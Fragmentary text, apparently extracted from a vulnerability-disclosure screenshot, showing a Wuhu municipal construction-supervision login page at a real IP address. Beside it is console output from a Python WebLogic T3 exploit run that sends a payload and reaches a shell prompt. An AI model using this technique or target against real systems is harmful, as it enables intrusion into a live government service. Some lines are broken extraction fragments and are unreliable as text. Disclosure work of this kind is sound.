 芜湖市建设工程全过程监督管…
218.22.84.138:7001/baseplatform/auth/login
百度 <Ctrl+K>
最常访问
WHJ
芜湖市建设工程全过程监督管理互动信息系统
通知公告
1： 关
集的公
python
connecting to 218.22.84.138 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>_
请输入用户名：
请输入密码：
登录
重置
新用户注册
操作资料下载
www.wooyun.org